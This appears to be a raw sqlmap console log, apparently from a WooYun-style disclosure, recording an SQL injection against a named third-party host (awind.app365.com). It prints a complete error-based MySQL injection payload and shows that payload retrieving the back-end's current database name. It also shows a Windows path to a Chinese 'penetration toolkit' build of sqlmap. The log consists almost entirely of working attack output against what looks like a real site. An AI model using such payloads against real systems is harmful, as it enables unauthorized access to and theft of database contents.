 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
---
[09:45:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[09:45:18] [INFO] fetching current database
[09:45:18] [PAYLOAD] 1'||(SELECT 'FwAJ' FROM DUAL WHERE 8295=8295 AND (SELECT 53
12 FROM(SELECT COUNT(*),CONCAT(0x3a6e71773a,(MID((IFNULL(CAST(DATABASE() AS CHAR
),0x20)),1,50)),0x3a7073763a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTE
R_SETS GROUP BY x)a) )||'
[09:45:18] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[09:45:18] [INFO] retrieved: app365
[09:45:18] [DEBUG] performed 1 queries in 0 seconds
current database:    'app365'
[09:45:18] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 16 times
[09:45:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:45:18] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\awind.app365.com'
[*] shutting down at 09:45:18
www.wooyun.org
[root@Hacker~]# Sqlmap